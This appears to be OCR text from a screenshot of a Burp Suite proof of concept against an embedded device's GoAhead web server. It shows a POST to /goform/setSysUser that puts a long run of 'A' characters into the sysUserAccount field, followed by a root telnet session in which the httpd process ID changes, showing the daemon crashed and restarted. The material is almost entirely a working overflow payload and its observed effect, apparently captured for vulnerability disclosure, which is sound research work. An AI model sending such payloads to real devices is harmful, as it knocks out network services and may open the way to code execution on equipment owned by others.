 Request
Pretty Raw \n Actions
1 POST /goform/setSysUser HTTP/1.1
2 Host: 192.168.0.252
3 Content-Length: 689
4 Accept: text/plain, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.0.252
9 Referer: http://192.168.0.252/sysManage/namePwd.html?0.23399871685804174
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Cookie: _:USERNAME:_=; G3v3_user=
3 Connection: close
4
5 sysUserAccountType=privileged&sysUserOldPwd=YWRtaW4%3D&sysUserPwd=
YWRtaW4%3D&sysUserAccount=
adminAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAA
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Redirect
2 Server: GoAhead-http
3 Date: Sun May  1 00:04:09 2011
4 Content-Length: 217
5 Connection: close
6 Location: http://192.168.0.252/login.asp
7
8 <html>
<head>
</head>
<body>
9 This document has moved to a new <a href="http://192.168.0.252/login.as
.
10 Please update your documents to reflect the new location.
11 </body>
</html>
12
13
INSPECTOR
telnet 192.168.0.252
telnet (telnet)
linux-f06780732b50 login: root
Password:
~ #
~ #
~ # ps aux| grep "httpd"
503 root 0:00 httpd
876 root 0:00 uhttpd -f /etc/trace.conf
963 root 0:00 grep httpd
~ # ps aux| grep "httpd"
503 root 0:00 httpd
876 root 0:00 uhttpd -f /etc/trace.conf
969 root 0:00 grep httpd
~ # ps aux| grep "httpd"
503 root 0:00 httpd
876 root 0:00 uhttpd -f /etc/trace.conf
982 root 0:00 grep httpd
~ # ps aux| grep "httpd"
503 root 0:00 httpd
876 root 0:00 uhttpd -f /etc/trace.conf
992 root 0:00 grep httpd
~ # ps aux| grep "httpd"
876 root 0:00 uhttpd -f /etc/trace.conf
1034 root 0:00 httpd
1040 root 0:00 grep httpd
~ #
? Search... 0 matches ? Search... 0 matches
Done 378 bytes | 1 mill